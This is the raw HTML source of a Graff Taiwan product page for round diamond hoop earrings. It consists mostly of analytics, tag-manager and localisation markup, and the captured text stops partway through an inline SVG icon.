

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html
body_size: 35121
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562',
        'sessionFirstVisitTime': '1.76991357252E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    圓形鑽石環圈耳環, 白金 | 格拉夫
</title>
<meta name="description"
    content="Discover the 圓形鑽石環圈耳環 at Graff TW." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__SYSTEM__Page-Render?cid=Classic-Graff-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGE542_RGE542%5c%22%2c%5c%22locale%5c%22%3a%5c%22ch_TW%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22Aukg9DTF_xqw6TILat8gfLiQPw20CxmlaprnSMq14qoXr7Vy-9glljtYUudmW39LSz-Scw8HtinoC3C2ErT7tAZ38RytCIJoTkptOduSIQHuu8_demBzwrQo3CJuwVPvqNJuhow9kVJmZI3gv8s3ZxBRBAtyZwPl3udOOkFTA9Cn0kpnf50%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226358538995112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fc31db94a-0819-401d-a677-5cfc31759dca%2fmain%2f160x90%2f5s120ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2fc31db94a-0819-401d-a677-5cfc31759dca%2fmain%2f1280x720%2f5s120ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22%e5%9c%93%e5%bd%a2%e9%91%bd%e7%9f%b3%e7%92%b0%e5%9c%88%e8%80%b3%e7%92%b0%5c%22%2c%5c%22description%5c%22%3a%5c%2218K%e7%99%bd%e9%87%91%ef%bc%8c0%2e20%e5%85%8b%e6%8b%89%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGE542_RGE542%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwf1761cb1%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGE542_RGE542_GE11554_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw5f4adf08%2fsfcc-graff-staging%2fR%2fG%2fE%2f5%2f4%2fRGE542_GE57840_model%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22TWD%5c%22%2c%5c%22price%5c%22%3a%5c%222310000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGE542_RGE542%22%7d%7d&amp;vf=297fded21d5e116a4014c33baa9b1bf3&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwb0cd2dcd/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2dd0b760/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwab61d677/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwc288f6a1/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"TWD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Taipei",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_TW';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_TW';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_TW';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"圓形鑽石環圈耳環","description":"18K白金，0.20克拉","mpn":"RGE542_RGE542","sku":"RGE542_RGE542","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"TWD","price":"2310000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 